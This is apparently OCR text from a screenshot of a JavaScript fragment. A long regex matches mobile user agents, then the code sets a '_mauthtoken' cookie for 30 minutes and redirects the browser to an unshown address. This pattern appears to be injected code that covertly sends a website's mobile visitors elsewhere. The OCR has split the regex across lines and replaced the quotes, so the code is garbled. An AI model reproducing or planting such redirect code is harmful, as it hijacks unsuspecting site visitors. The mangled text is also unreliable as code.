
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(
|\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate
= new Date(new Date().getTime() + 1800000); document.cookie =
“_mauthtoken=1; path=/;expires=”+tdate.toUTCString();
window.location=b;}}})